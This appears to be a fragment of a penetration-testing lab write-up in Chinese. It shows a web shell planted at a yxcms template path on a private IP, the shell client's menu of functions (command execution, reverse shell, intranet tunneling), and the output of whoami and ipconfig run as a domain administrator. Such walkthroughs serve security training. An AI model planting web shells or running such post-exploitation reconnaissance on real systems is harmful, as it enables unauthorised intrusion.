 http://192.168.54.129/yxcms/protected/apps/default/view/default/info.php
URL: http://192.168.54.129/yxcms/protected/apps/default/view/default/info.php
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/phpStudy/WWW/yxcms/protected/apps/default/view/default/ >whoami
god\administrator
C:/phpStudy/WWW/yxcms/protected/apps/default/view/default/ >ipconfig /all
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org
localdomain